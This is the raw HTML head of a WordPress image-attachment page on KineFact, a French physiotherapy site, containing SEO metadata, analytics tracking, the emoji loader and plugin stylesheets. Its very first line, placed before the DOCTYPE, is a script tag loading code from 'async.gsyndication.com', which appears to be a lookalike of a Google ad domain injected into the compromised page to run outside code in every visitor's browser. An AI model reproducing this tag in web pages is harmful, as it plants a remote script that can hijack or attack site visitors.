

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/
body_size: 13890
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        ``
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <!-- Theme Css -->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pratique 3 - KineFact</title>
	<link rel="canonical" href="https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pratique 3 - KineFact" />
	<meta property="og:url" content="https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/" />
	<meta property="og:site_name" content="KineFact" />
	<meta property="og:image" content="https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3" />
	<meta property="og:image:width" content="1296" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/","url":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/","name":"pratique 3 - KineFact","isPartOf":{"@id":"https://www.kinefact.com/#website"},"primaryImageOfPage":{"@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#primaryimage"},"image":{"@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#primaryimage"},"thumbnailUrl":"https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497.png","datePublished":"2020-07-09T14:29:38+00:00","dateModified":"2020-07-09T14:29:38+00:00","breadcrumb":{"@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#primaryimage","url":"https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497.png","contentUrl":"https://www.kinefact.com/wp-content/uploads/2020/07/pratique-3-e1594305136497.png","width":1296,"height":681},{"@type":"BreadcrumbList","@id":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kinefact.com/"},{"@type":"ListItem","position":2,"name":"Les lésions aigües des ischio-jambiers : un problème dont il faut s&rsquo;occuper","item":"https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/"},{"@type":"ListItem","position":3,"name":"pratique 3"}]},{"@type":"WebSite","@id":"https://www.kinefact.com/#website","url":"https://www.kinefact.com/","name":"KineFact","description":"Pour une kinésithérapie factuelle","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinefact.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KineFact &raquo; Flux" href="https://www.kinefact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KineFact &raquo; Flux des commentaires" href="https://www.kinefact.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: KinéFACT Podcasts (MP3 Feed)" href="https://www.kinefact.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="KineFact &raquo; pratique 3 Flux des commentaires" href="https://www.kinefact.com/troubles-musculo-squelettiques/les-lesions-aigues-des-ischio-jambiers-un-probleme-dont-il-faut-soccuper/attachment/pratique-3/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-115005452-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.2';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-115005452-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-115005452-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kinefact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://www.kinefact.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://www.kinefact.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.kinefact.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kinefact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://www.kinefact.com/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kinefact.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.kinefact.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.kinefact.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.kinefact.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.kinefact.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='quality-bootstrap-css-css' href='https://www.kinefact.com/wp-content/themes/quality/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quality-style-css' href='https://www.kinefact.com/wp-content/themes/mazino/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.kinefact.com/wp-content/themes/quality/css/default.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quality-theme-menu-css' href='https://www.kinefact.com/wp-content/themes/quality/css/theme-menu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quality-font-awesome-min-css' href='https://www.kinefact.com/wp-content/themes/quality/css/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quality-lightbox-css-css' href='https://www.kinefact.com/wp-content/themes/quality/css/lightbox.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quality-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRaleway%3A600%7Citalic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='likertm-style-css' href='https://www.kinefact.com/wp-content/plugins/likert-survey-master/css/main.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.kinefact.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.kinefact.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<link rel='stylesheet' id='mazino-parent-style-css' href='https://www.kinefact.com/wp-content/themes/quality/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kinefact.com/wp-content/themes/quality/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mazino-theme-menu-css' href='https://www.kinefact.com/wp-content/themes/quality/css/theme-menu.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kinefact.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"50a1e5817d","ajax_url":"https:\/\/www.kinefact.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.kinefact.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.kinefact.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"50a1e5817d","ajax_url":"https:\/\/www.kinefact.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.kinefact.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.kinefact.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.kinefact.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.2" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.kinefact.com","hash_tracking":"false","ua":"UA-115005452-1","v4_id":""};/* ]]> */
</script>
